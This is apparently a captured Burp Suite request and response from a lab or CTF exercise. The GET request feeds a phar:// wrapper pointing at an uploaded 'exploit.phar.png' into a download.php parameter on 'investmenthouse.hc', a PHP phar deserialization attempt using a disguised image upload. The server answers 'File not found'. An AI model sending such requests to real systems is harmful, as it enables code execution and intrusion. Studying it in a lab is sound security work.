 Request
Pretty Raw Hex \n
1 GET /?p=download.php&f=phar://uploads/696dc7dec789d_exploit.phar.png
HTTP/1.1
2 Host: investmenthouse.hc
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:147.0)
Gecko/20100101 Firefox/147.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://investmenthouse.hc/?p=profile.php
9 Cookie: PHPSESSID=k118jqodifdb0c1t7gkt9cm7e4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Jan 2026 05:59:56 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 14
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 File not found